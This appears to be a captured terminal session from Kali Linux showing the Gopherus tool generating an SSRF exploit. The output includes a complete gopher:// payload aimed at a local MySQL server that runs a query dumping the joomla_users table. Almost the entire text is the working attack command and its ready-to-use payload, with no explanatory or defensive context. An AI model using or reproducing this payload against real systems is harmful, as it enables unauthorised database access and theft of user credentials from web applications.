 (hdfzzf㉿kali)-[~/tools/Gopherus]
$ ./gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla; select * from joomla_users;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00
%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79
%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%3
6%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%28%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%20%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%6a
%6f%6f%6d%6c%61%5f%75%73%65%72%73%3b%01%00%00%00%01
Made-by-SpyD3r